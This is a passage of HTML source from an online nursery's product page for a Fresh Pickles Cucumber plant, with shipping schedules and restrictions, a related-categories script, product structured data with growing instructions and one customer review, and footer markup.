                            <tr><td>Zone 5b</td><td>May 4th</td></tr>
                            <tr><td>Zone 5a</td><td>May 11th</td></tr>
                            <tr><td>Zone 4</td><td>May 18th</td></tr>
                            <tr><td>Zone 3</td><td>May 25th</td></tr> 
                          </tbody>
                        </table>
                      </div>
                      <div class="schedule-notes-container">
                        <p style="text-align: center;"><strong>Note:</strong> These are only estimated ship dates. Plants may ship out later depending on weather & growing conditions of the plant.</p>
                        <p style="text-align: center;"><strong>Note:</strong> Only plants indicated as pre-order will ship as shown above. All other plants and hard goods will ship as normal.</p>
                      </div>
                    </div>
                  </div>
                </div>
            
                <!-- Shipping Now Section -->
             <div class="shipping-now" style="border: 1px solid #008000; border-radius: 10px; padding: 20px;">
    <div class="center-content">
        <div style="font-size: 2.0em; font-weight: bold; margin-bottom: 10px; text-align: center; color: black;">
            Plants Shipping Now
        </div>
  
        <p style="color: black; text-align: center;">
            Plants that are currently in stock typically ship within 2-7 business days after your order is placed.
        </p>

    </div>
     </div>


<div class="shipping-now" style="border: 1px solid #008000; border-radius: 10px; padding: 20px;">
    <div class="center-content">
        <div style="font-size: 2.0em; font-weight: bold; margin-bottom: 10px; text-align: center; color: black;">
            Shipping Destinations
        </div>
  
        <p style="text-align: left;">
            Plant Addicts ships to the lower 48 states within the U.S. Unfortunately, we do not currently ship to Alaska, Hawaii, or internationally.
        </p>

        <p style="text-align: left;">
            This plant cannot be shipped to the following states: <strong>
                                Idaho,
                                                                                                                                                                                                             AK, HI.  </strong>
            These restrictions apply only to this specific plant due to agricultural regulations or other limitations. Other plants may still be available for shipping to these states.
        </p>

        <p style="text-align: left;">
            If you have any questions about shipping restrictions, feel free to reach out to our team!
        </p>
    </div>
     </div>

            
              </div> 
                
       
     </div>
  
       
        
  
<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div> 
</div>



        <div data-content-region="product_below_content"></div>


       
<style>
@media only screen and (min-width: 801px){
    .preorder--availability.for_mobile {
        display: none;
    }
    div[data-product-option-change] .productView-price , div[data-product-option-change] .form-field {
        margin-bottom: 1.5rem;
    }
}
</style>
 <div class="limediv1"></div>   
 <div data-template="limespot-companion-annuals"></div>
 
    <!-- START: Related Categories Section -->
<div id="sitevibes-category-display" style="display:none;" role="region" aria-label="Related Categories">
  <h3 class="related-searches-title">
    <span class="product-name">Fresh Pickles Cucumber</span>
    <span class="label">Related Categories</span>
  </h3>
  <div class="category-scroll-wrapper">
    <button class="scroll-btn left" aria-label="Scroll left" tabindex="0">&#10094;</button>
    <div class="category-strip" tabindex="0" aria-label="Related categories list"></div>
    <button class="scroll-btn right" aria-label="Scroll right" tabindex="0">&#10095;</button>
  </div>
</div>

<style>
  #sitevibes-category-display {
    margin: 24px 0;
    background-color: #f6f6f9;
    border-radius: 8px;
    border: 1px solid #eee;
    font-family: system-ui, sans-serif;
  }

  .related-searches-title {
    display: flex;
    flex-wrap: wrap;
    font-size: 15px;
    font-weight: 600;
    color: #444;
    padding: 12px 16px 0;
    margin: 0;
    gap: 4px;
  }

  .related-searches-title .product-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
  }

  .related-searches-title .label {
  white-space: nowrap;
}


  .category-scroll-wrapper {
    display: flex;
    align-items: center;
    padding: 8px 0 12px;
    gap: 4px;
  }

  .scroll-btn {
    background: none;
    border: none;
    color: #6A4FA3;
    font-size: 24px;
    cursor: pointer;
    padding: 8px 12px;
    flex-shrink: 0;
    opacity: 0.7;
    transition: opacity 0.2s ease;
  }

  .scroll-btn:hover,
  .scroll-btn:focus {
    opacity: 1;
    outline: 2px solid #6A4FA3;
    outline-offset: 2px;
  }

  .category-strip {
    display: flex;
    overflow-x: auto;
    scroll-behavior: smooth;
    white-space: nowrap;
    gap: 12px;
    padding: 0 4px;
    flex-grow: 1;
  }

  .category-strip::-webkit-scrollbar {
    display: none;
  }

  .category-strip a {
    background: #dcd1ee;
    color: #432874;
    padding: 7px 14px;
    border-radius: 20px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    flex: 0 0 auto;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
    transition: background 0.2s ease, color 0.2s ease;
  }

  .category-strip a:hover,
  .category-strip a:focus {
    background: #c2b4df;
    color: #321f5c;
    outline: 2px solid #6A4FA3;
    outline-offset: 2px;
  }

  @media (max-width: 600px) {
    #sitevibes-category-display {
      margin-left: -16px;
      margin-right: -16px;
      border-radius: 0;
    }

    .related-searches-title {
      font-size: 14px;
      padding: 10px 16px 0;
    }

    .category-scroll-wrapper {
      gap: 0;
    }

    .category-strip {
      padding: 0;
      gap: 8px;
    }

    .category-strip a {
      font-size: 13px;
      padding: 6px 12px;
    }

    .scroll-btn {
      font-size: 20px;
      padding: 6px 10px;
    }
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const wrapper = document.getElementById("sitevibes-category-display");

    const categoryUrlMap = {
       "All Plants": "/all-plants/",
        "Black Plants": "/all-plants/black-plants/",
        "Border Plants": "/all-plants/border-plants/",
        "Drought Tolerant Plants": "/all-plants/drought-tolerant-plants/",
        "Fall Foliage Interest Plants": "/all-plants/fall-foliage-interest-plants/",
        "Groundcover Plants": "/all-plants/groundcover-plants/",
        "Hard To Kill Plants": "/all-plants/hard-to-kill-plants/",
        "Mosquito Repellent Plants": "/all-plants/mosquito-repellent-plants/",
        "New Plants For 2025": "/all-plants/new-plants-for-2025/",
        "New Annuals For 2025": "/all-plants/new-plants-for-2025/new-annuals-for-2025/",
        "New Perennials For 2025": "/all-plants/new-plants-for-2025/new-perennials-for-2025/",
        "New Shrubs For 2025": "/all-plants/new-plants-for-2025/new-shrubs-for-2025/",
        "Pet Safe Plants": "/all-plants/pet-safe-plants/",
        "Plants For Tea": "/all-plants/plants-for-tea/",
        "Rare Plants": "/all-plants/rare-plants/",
        "Red White and Blue Plants": "/all-plants/red-white-and-blue-plants/",
        "Specimen Plants": "/all-plants/specimen-plants/",
        "Variegated Plants": "/all-plants/variegated-plants/",
        "Vines": "/all-plants/vines/",
        "Annuals": "/annuals/",
        "African Daisy": "/annuals/african-daisy/",
        "Alyssum": "/annuals/alyssum/",
        "Bacopa": "/annuals/bacopa/",
        "Begonias": "/annuals/begonias/",
        "Calibrachoa": "/annuals/calibrachoa/",
        "Coleus": "/annuals/coleus/",
        "Combinations": "/annuals/combinations/",
        "Cuphea": "/annuals/cuphea/",
        "Dahlias": "/annuals/dahlias/",
        "Elephant Ears": "/annuals/elephant-ears/",
        "Alocasia": "/annuals/elephant-ears/alocasia/",
        "Caladiums": "/annuals/elephant-ears/caladiums/",
        "Colocasia": "/annuals/elephant-ears/colocasia/",
        "Fan Flower": "/annuals/fan-flower/",
        "Fuchsia": "/annuals/fuchsia/",
        "Geraniums": "/annuals/geraniums/",
        "Impatiens": "/annuals/impatiens/",
        "Lantana": "/annuals/lantana/",
        "Lobelia": "/annuals/lobelia/",
        "Mandevilla": "/annuals/mandevilla/",
        "Marigold": "/annuals/marigold/",
        "Nemesia": "/annuals/nemesia/",
        "Petchoa": "/annuals/petchoa/",
        "Petunias": "/annuals/petunias/",
        "Purslane": "/annuals/purslane/",
        "Snapdragons": "/annuals/snapdragons/",
        "Star Flower": "/annuals/star-flower/",
        "Sunflowers": "/annuals/sunflowers/",
        "Sweet Potato Vines": "/annuals/sweet-potato-vines/",
        "Verbena": "/annuals/verbena/",
        "Vinca": "/annuals/vinca/",
        "Wishbone Flowers": "/annuals/wishbone-flowers/",
        "Zinnia": "/annuals/zinnia/",
        "Bulbs": "/bulbs/",
        "Calla Lily": "/bulbs/calla-lily/",
        "Edible Plants": "/edible-plants/",
        "Fruit Producing Plants": "/edible-plants/fruit-producing-plants/",
        "Blueberry Bushes": "/edible-plants/fruit-producing-plants/blueberry-bushes/",
        "Fig Trees": "/edible-plants/fruit-producing-plants/fig-trees/",
        "Goji Berry Bushes": "/edible-plants/fruit-producing-plants/goji-berry-bushes/",
        "Grape Vines": "/edible-plants/fruit-producing-plants/grape-vines/",
        "Honeyberry": "/edible-plants/fruit-producing-plants/honeyberry/",
        "Raspberry Bushes": "/edible-plants/fruit-producing-plants/raspberry-bushes/",
        "Strawberry Plants": "/edible-plants/fruit-producing-plants/strawberry-plants/",
        "Herbs": "/edible-plants/herbs/",
        "Basil Plants": "/edible-plants/herbs/basil-plants/",
        "Culinary Sage": "/edible-plants/herbs/culinary-sage/",
        "Lavender": "/edible-plants/herbs/lavender/",
        "Oregano": "/edible-plants/herbs/oregano/",
        "Thyme": "/edible-plants/herbs/thyme/",
        "Vegetable Producing Plants": "/edible-plants/vegetable-producing-plants/",
        "Cucumber Plants": "/edible-plants/vegetable-producing-plants/cucumber-plants/",
        "Lettuce Plants": "/edible-plants/vegetable-producing-plants/lettuce-plants/",
        "Pepper Plants": "/edible-plants/vegetable-producing-plants/pepper-plants/",
        "Tomato Plants": "/edible-plants/vegetable-producing-plants/tomato-plants/",
        "Foamflower": "/foamflower/",
        "Rosemary": "/herbs/rosemary/",
        "Native & Nativar Plants": "/native-and-nativar-plants/",
        "True Native Plants": "/native-and-nativar-plants/true-native-plants/",
        "Plants On Sale": "/plants-on-sale/",
        "Unique Plants": "/unique-plants/",
        "Rabbit Resistant Annuals": "/annuals/rabbit-resistant-annuals/",
        "Tall Annual Flowers": "/annuals/tall-annual-flowers/",
        "Annuals For Hummingbirds": "/annuals/annuals-for-hummingbirds/",
        "Deer Resistant Annuals": "/annuals/deer-resistant-annuals/",
        "Mounding Annual": "/annuals/mounding-annual/",
        "Full Sun Annuals": "/annuals/full-sun-annuals/",
        "Part Sun Annuals": "/annuals/part-sun-annuals/",
        "Full Shade Annuals": "/annuals/full-shade-annuals/",
        "Part Shade Annuals": "/annuals/part-shade-annuals/",
        "Pink Annual Flowers": "/annuals/pink-annual-flowers/",
        "Red Annual Flowers": "/annuals/red-annual-flowers/",
        "Blue Annual Flowers": "/annuals/blue-annual-flowers/",
        "Purple Annual Flowers": "/annuals/purple-annual-flowers/",
        "Yellow Annual Flowers": "/annuals/yellow-annual-flowers/",
        "White Annual Flowers": "/annuals/white-annual-flowers/",
        "Orange Annual Flowers": "/annuals/orange-annual-flowers/",
        "Filler Plants": "/annuals/filler-plants/",
        "Spiller Plants": "/annuals/spiller-plants/",
        "Thriller Plants": "/annuals/thriller-plants/",
        "Deer Resistant Plants": "/all-plants/deer-resistant-plants/",
        "Rabbit Repellent Plants": "/all-plants/rabbit-repellent-plants/",
        "Flowers That Attract Hummingbirds": "/all-plants/flowers-that-attract-hummingbirds/",
        "Flowers That Attract Butterflies": "/all-plants/flowers-that-attract-butterflies/",
        "Flowers That Attract Pollinators": "/all-plants/flowers-that-attract-pollinators/",
        "Low Maintenance Plants": "/all-plants/low-maintenance-plants/",
        "Climbing Plants": "/all-plants/climbing-plants/",
        "Flowering Plants": "/all-plants/flowering-plants/",
        "Foliage Plants": "/all-plants/foliage-plants/",
        "Trailing Plants": "/all-plants/trailing-plants/",
        "Summer Interest Plants": "/all-plants/summer-interest-plants/",
        "Fall Interest Plants": "/all-plants/fall-interest-plants/",
        "Spring Interest Plants": "/all-plants/spring-interest-plants/",
        "Tall Plants": "/all-plants/tall-plants/",
        "Small Plants": "/all-plants/small-plants/",
        "Creeping Plants": "/all-plants/creeping-plants/",
        "Zone 4 Plants": "/all-plants/zone-4-plants/",
        "Zone 5 Plants": "/all-plants/zone-5-plants/",
        "Zone 6 Plants": "/all-plants/zone-6-plants/",
        "Zone 7 Plants": "/all-plants/zone-7-plants/",
        "Zone 8 Plants": "/all-plants/zone-8-plants/",
        "Zone 9 Plants": "/all-plants/zone-9-plants/",
        "Zone 10 Plants": "/all-plants/zone-10-plants/",
        "Full Shade Plants": "/all-plants/full-shade-plants/",
        "Full Sun Plants": "/all-plants/full-sun-plants/",
        "Partial Shade Plants": "/all-plants/partial-shade-plants/",
        "Partial Sun Plants": "/all-plants/partial-sun-plants/",
        "White Flowering Plants": "/all-plants/white-flowering-plants/",
        "Pink Flowering Bushes": "/all-plants/pink-flowering-bushes/",
        "Red Flowering Plants": "/all-plants/red-flowering-plants/",
        "Yellow Flowering Plants": "/all-plants/yellow-flowering-plants/",
        "Purple Flowering Plants": "/all-plants/purple-flowering-plants/",
        "Blue Flowering Plants": "/all-plants/blue-flowering-plants/",
        "Orange Flowering Plants": "/all-plants/orange-flowering-plants/"




    };

    function updateArrowVisibility(strip, leftBtn, rightBtn) {
      const scrollable = strip.scrollWidth > strip.clientWidth;
      leftBtn.style.display = rightBtn.style.display = scrollable ? "inline-block" : "none";
    }

    if (typeof SiteVibesProduct !== "undefined" && SiteVibesProduct.category_name) {
      const rawCategories = SiteVibesProduct.category_name;
      const unique = new Set();
      const categoryList = rawCategories
        .split("/")
        .map(c => c.trim())
        .filter(c => c && categoryUrlMap[c] && !unique.has(c) && unique.add(c));

      if (categoryList.length) {
        const strip = wrapper.querySelector(".category-strip");
        const leftBtn = wrapper.querySelector(".scroll-btn.left");
        const rightBtn = wrapper.querySelector(".scroll-btn.right");

        const linksHTML = categoryList.map(name => {
          const url = categoryUrlMap[name];
          return `<a href="${url}" aria-label="Browse ${name} category">${name}</a>`;
        }).join('');
        strip.innerHTML = linksHTML;
        wrapper.style.display = "block";

        // Scroll buttons
        leftBtn.addEventListener("click", () => {
          strip.scrollBy({ left: -200, behavior: 'smooth' });
        });
        rightBtn.addEventListener("click", () => {
          strip.scrollBy({ left: 200, behavior: 'smooth' });
        });

        // Initial check & resize listener
        const checkScroll = () => updateArrowVisibility(strip, leftBtn, rightBtn);
        checkScroll();
        window.addEventListener('resize', checkScroll);
      }
    }
  });
</script>


</script>

<!-- END: Related Categories Section -->
 
        <!-- START SiteVibes Product Review Tag -->
        <div id="sitevibes-product-reviews"></div>
        <!-- END SiteVibes Product Review Tag -->
        
      
        <!-- START SiteVibes Product Questions Tag -->
        <div id="sitevibes-product-questions"></div>
        <!-- END SiteVibes Product Questions Tag -->

    </div>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Fresh Pickles Cucumber",
        "sku": "CUCFPP",
        
        
        "url" : "https://plantaddicts.com/fresh-pickles-cucumber/",
        "brand": {
            "@type": "Brand",
            "url": "https://plantaddicts.com/brands/burpee/",
            "name": "Burpee"
        },
        "description": "Fresh cucumber slices and pickles are a must-have ingredient for summer backyard barbecues. Fresh Pickles Cucumber gives families an easy and compact way to grow up to 55 small (3 to 5 inch) pickling cucumbers per plant. Fresh Pickles Cucumbers grow on a restricted vine, giving plenty of room for fruit but not spreading all over your garden. The plant reaches about 3 feet wide, so it can grow in a large patio on your container or in a vegetable garden bed.\nFresh Pickles Cucumber fruit matures about 50 to 55 days after planting, so you can start enjoying the tasty fruit right away. Plant several Fresh Pickles plants in succession, or every few weeks, for fresh cucumbers for salads and plenty to pickle. These little cucumbers work great for canning your own pickles. Big, bright yellow flowers appear ahead of the fruit, so this restricted vining plant will look neat and pretty in any sunny area of your yard. Fresh Pickles Cucumber is specially bred for producing lots of fruit on a small vine and for resisting downy mildew disease, a problem that can ruin other cucumber varieties. Bees flock to the pretty, star-shaped yellow flowers on cucumber plants.\nFresh Pickles Cucumber Care\nPlant your Fresh Pickles Cucumber in warm, healthy soil. Cucumbers need lots of sun, heat and room to grow. You will want more than one of these plants, so be sure to space them 2 to 3 feet apart. All you have to do is water and keep an eye on the plant's health. Carefully drape or twist long vines to keep them off the ground, and keep harvesting as cucumbers ripen to keep the plant's energy going into producing new fruit.\nGrowing Fresh Pickles Cucumber Plants\nPlant Fresh Pickles Cucumber in the ground after daytime temperatures reach about 70 degrees. Cucumbers grow best in lots of sun and heat. Even with a restricted vine, you will want something nearby, such as a fence, pole or trellis to trail the plant's vine along. This also makes it easier to spot and pick the cute little cucumbers. The cucumbers will keep about a week if left dry and cool in the refrigerator, but will be firmer and taste best if eaten right after harvesting.\nFresh Pickles Cucumber is a great plant for containers, which means you can set them near a fence or other structure without having to create a new garden bed. Choose a container at least 14 inches wide and 10 inches high to give the plant and roots plenty of space.\nWatering Fresh Pickles Cucumber\nWater Fresh Pickles Cucumber regularly, giving the plants about an inch of water a week. Water more often during hot, dry periods.\nFeeding Fresh Pickles Cucumber\nApply an organic vegetable fertilizer in the water or around the base of the plant before watering every 2 weeks or so for best production. Avoid fertilizing in peak heat and don't over fertilize Fresh Pickles Cucumber. It needs little help.\n\nFresh Pickles Cucumber Plant Information\n\n\n\nCommon Name: Fresh Pickles Cucumber\n\n\nBotanical Name: Cucumis sativus\n\n\nPlant Type: Cucumber - Pickling\n\n\nEdible Type: Vegetable\n\n\nVegetable Size: 4-6 inches\n\n\nLight Exposure: Full Sun (+6 hrs.)\n\n\nSpacing: 24 - 36\" (61 - 91cm)\n\n\nHeight: 8 - 10\" (20 - 25cm)\n\n\nWidth: 36 - 54\" (91 - 137cm)\n\n\nBrand: BURPEE&reg;",
        "image": "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/1280x1280/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "1",
            "reviewCount": "1"
        },
        "review": [
            {
                "@type": "Review",
                "author": {
                    "@type": "Person",
                    "name": "Kenneth Wozniak"
                },
                "datePublished": "Apr 30, 2021",
                "reviewBody": "When I ordered my pickle cucumbers, I expected a plant, not a seedling. I usually buy my plants from lowes. Vey unhappy with the size of plants delivered.16 inch tall box with plant leaves buried in soil. This will be my last order. Hardly any root system. 21.99 when better plant from Lowes for 3.48",
                "name": "Not as I...",
                "reviewRating": {
                    "@type": "Rating",
                    "bestRating": "5",
                    "ratingValue": "1",
                    "worstRating": "1"
                }
            }
        ],
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "15.74",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://plantaddicts.com/fresh-pickles-cucumber/",
            "priceValidUntil": "2026-12-26"
        }
    }
</script>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M33FDKC"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
</div>
        <footer class="footer" role="contentinfo">
    
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <p><strong>Our Company</strong></p> 
                <ul class="footer-info-list">
                    
                    <li>
                        <a href="/why-plant-addicts/">Why Plant Addicts</a>
                    </li>
                    
                    <li>
                        <a href="/contact-us/">Contact Us</a>
                    </li>
                    <li>
                        <a href="/about-us/">About Us</a>
                    </li>
                    <li>
                        <a href="/careers/">Careers</a>
                    </li>
                    
                     <li>
                        <a href="/plant-addicts-reviews/">Plant Addicts Reviews</a>
                    </li>
                    
                     <li>
                        <a href="/coupons-and-promo-codes">Plant Addicts Promo Codes</a> 
                    </li>
                    
                    <li>
                        <a href="/plant-addicts-rewards/">Plant Addicts Rewards</a>
                    </li>
                    
                </ul>
                <a class="footer-contact" href="tel:833-577-0999">Call Us</a>
                <a class="footer-contact-us" href="tel:833-577-0999">(833) 577-0999</a>
            </article>

            <article class="footer-info-col footer-info-col--small footer-desk">
                <p><strong>Connect With Us</strong></p>
                    <ul class="socialLinks socialLinks--alt">
        
		 <li class="socialLinks-item">


                <a aria-label="icon icon--facebook" class="icon icon--facebook" href="https://www.facebook.com/plantaddicts/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook"></use></svg>

                </a>
                
                </li>
              
          	 <li class="socialLinks-item">
                <a aria-label="icon icon--instagram" class="icon icon--instagram" href="https://www.instagram.com/plantaddicts/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram"></use></svg>

                </a>
                
                </li>
              
            <li class="socialLinks-item">
                <a aria-label="icon icon--pinterest" class="icon icon--pinterest" href="https://www.pinterest.com/plantaddicts/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest"></use></svg>

                </a>
                
                </li>
              
            <li class="socialLinks-item">
                <a aria-label="icon icon--twitter" class="icon icon--twitter" href="https://x.com/plantaddicts" target="_blank" rel="noopener">
                   <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="currentColor">
  <path d="M17.5 3h3l-7.5 8.5L22 21h-7l-4-5.5L6 21H3l7.5-8.5L2 3h7l4 5.5L17.5 3z"></path>
</svg>


                </a>
                
                </li>
 
        
    </ul> 
    
        
            </article>
            <article class="footer-info-col footer-desk">
                <p class="footer-image-review">
                    Trusted By Over 65,000+ Happy Customers
                </p>
                <div class="stars_container">
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                 
                </div>
                    <div class="footer-copyright footer-mobile">
                        <p class="powered-by">&copy; 2025 Plant Addicts </p>
                    </div>
            </article>
            <article class="footer-info-col footer-info-col--small footer-mobile" data-section-type="footer-webPages">
                <p><strong>Customer Service</strong></p> 
                
                <ul class="footer-info-list">
                    

                    <li>
                        <a href="/guarantee-and-warranty/">Guarantee & Warranty</a>
                    </li>
                    <li>
                        <a href="/shipping-information/">Shipping Information</a>
                    </li>
                    <li>
                        <a href="/return-policy/">Return Policy</a>
                    </li>
                    <li>
                        <a href="/commercial-plants-planters/">Commercial & Wholesale</a>
                    </li>
                    
                    <li>
                        <a href="/united-states-plant-zone-map/">Plant Hardiness Zone Map</a>
                    </li>
                    
                    <li>
                        <a href="/shop-by-botanical-names/">Shop By Botanical Name</a>
                    </li>
                    
                    
                        <li>
                            <a href="/plant-addicts-gift-cards/">Gift Cards</a>
                        </li>
                    
                   
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small footer-mobile" data-section-type="footer-webPages">
                <p><strong>Safe & Secure Shopping</strong></p>
                <ul class="footer-info-list">
                    <li>
                        <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="/terms-and-conditions/">Terms and Conditions</a>
                    </li>
                    <li>
                        <a href="/web-accessibility/">Web Accessibility</a>
                    </li>
                </ul>
            </article>
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                    <p class="footer-info-heading"> <strong>Join Plant Addicts Anonymous For Free!</strong></p3>
<p>Get plant information, garden quotes &amp; exclusive offers directly to your inbox.</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       autocomplete="email"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
                <div class="footer-mobile">
                        <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-amazonpay"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay"></use></svg>
    </div>
                </div>
            </article>
            <article class="footer-info-col footer-info-col--small footer-mobile">
                <p><strong>Connect With Us</strong></p>
                    <ul class="socialLinks socialLinks--alt">
        
		 <li class="socialLinks-item">


                <a aria-label="icon icon--facebook" class="icon icon--facebook" href="https://www.facebook.com/plantaddicts/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook"></use></svg>

                </a>
                
                </li>
              
          	 <li class="socialLinks-item">
                <a aria-label="icon icon--instagram" class="icon icon--instagram" href="https://www.instagram.com/plantaddicts/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram"></use></svg>

                </a>
                
                </li>
              
            <li class="socialLinks-item">
                <a aria-label="icon icon--pinterest" class="icon icon--pinterest" href="https://www.pinterest.com/plantaddicts/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest"></use></svg>

                </a>
                
                </li>
              
            <li class="socialLinks-item">
                <a aria-label="icon icon--twitter" class="icon icon--twitter" href="https://x.com/plantaddicts" target="_blank" rel="noopener">
                   <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="currentColor">
  <path d="M17.5 3h3l-7.5 8.5L22 21h-7l-4-5.5L6 21H3l7.5-8.5L2 3h7l4 5.5L17.5 3z"></path>
</svg>


                </a>
                
                </li>
 
        
    </ul> 
    
           
            </article>
            <article class="footer-info-col footer-mobile footer_stars">
                <p class="footer-image-review">
                   
                    Trusted By Over 79,000+ Happy Customers
                </p>
                <div class="stars_container">
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
                    <svg loading = lazy data-v-84709670="" xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24"><path data-v-84709670="" d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"></path><path data-v-84709670="" d="M 12 0.587 l 3.668 7.568 l 8.332 1.151 l -6.064 5.828 l 1.48 8.279 l -7.416 -3.967"></path></svg>
